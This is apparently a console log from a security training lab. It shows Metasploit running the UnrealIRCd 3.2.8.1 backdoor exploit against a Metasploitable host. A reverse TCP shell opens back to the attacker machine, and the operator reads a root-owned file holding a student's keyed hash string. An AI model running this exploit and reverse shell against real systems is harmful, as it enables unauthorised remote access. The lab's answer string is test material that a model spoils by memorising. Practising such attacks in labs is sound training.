 msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] 192.168.1.2:6667 - Connected to 192.168.1.2:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Found your hostname
[*] 192.168.1.2:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo DexeFK936iEDoPpr;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "DexeFK936iEDoPpr\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:57886) at
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 5d9ec5d491226bd4fdb0b3575c2874bf